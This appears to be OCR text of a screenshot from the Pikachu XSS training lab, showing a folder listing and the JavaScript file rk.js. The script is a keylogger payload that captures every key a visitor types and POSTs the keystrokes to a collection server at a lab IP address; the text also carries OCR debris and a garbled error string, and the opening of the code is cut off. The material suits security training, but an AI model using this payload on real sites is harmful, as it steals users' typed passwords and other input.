 C:\phpstudy\WWW\pikachu\pkxss\rkeypress
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpstudy\WWW\pikachu\pkxss\rkeypress 转到
名称 大小 类型 修改日期 属性
pkxss_keypress_result.php
rk.js
rkserver.php
rk.js - 写字板
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 帮助(H)
request=new XMLHttpRequest();
if(request.overrideMimeType){
request.overrideMimeType("text/xml");
}
}else if(window.ActiveXObject){
var versions=['Microsoft.XMLHTTP', 'MSXML.XMLHTTP', 'Msxml2.XMLHTTP.7.0','Msxml2.XMLHTTP.6.0','Msxml2.XMLHTTP.5.0', 'Msxml2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP'];
for(var i=0; i<versions.length; i++){
try{
request=new ActiveXObject(versions[i]);
if(request){
return request;
}
}catch(e){
request=false;
}
}
}
return request;
}
var ajax=null;
var xl="datax=";
function onkeypress() {
var realkey = String.fromCharCode(event.keyCode);
xl+=realkey;
show();
}
document.onkeypress = onkeypress;
function show() {
ajax = createAjax();
ajax.onreadystatechange = function () {
if (ajax.readyState == 4) {
if (ajax.status == 200) {
var data = ajax.responseText;
} else {
alert("椤甸潰璇锋眰澶辫触");
}
}
}
var postdate = xl;
ajax.open("POST", "http://192.168.1.15/pkxss/rkeypress/rkserver.php",true);
ajax.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
ajax.setRequestHeader("Content-length", postdate.length);
ajax.setRequestHeader("Connection", "close");
ajax.send(postdate);
}
”，请按 F1
要“帮助”，请按 F1
CAP NUM